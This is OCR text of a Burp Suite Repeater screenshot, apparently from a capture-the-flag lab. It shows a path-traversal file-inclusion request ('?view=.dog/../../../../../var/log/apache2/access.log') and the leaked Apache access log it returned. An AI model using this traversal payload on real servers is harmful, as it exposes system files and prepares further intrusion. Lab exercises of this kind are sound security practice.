 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.115.246 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 GET /?view=.dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.115.246
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
28 127.0.0.1 - - [11/Oct/2021:14:46:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [11/Oct/2021:14:46:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [11/Oct/2021:14:47:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.9.2.65 - - [11/Oct/2021:14:47:53 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 10.9.2.65 - - [11/Oct/2021:14:47:53 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.115.246/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
33 10.9.2.65 - - [11/Oct/2021:14:47:53 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
34 127.0.0.1 - - [11/Oct/2021:14:48:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [11/Oct/2021:14:48:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [11/Oct/2021:14:49:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [11/Oct/2021:14:49:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [11/Oct/2021:14:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [11/Oct/2021:14:50:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 10.9.2.65 - - [11/Oct/2021:14:51:24 +0000] "GET /?view=.dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 767 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.
41 127.0.0.1 - - [11/Oct/2021:14:51:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 </div>
43 </body>
? Search... 0 matches
Done 2,433 bytes | 110 millis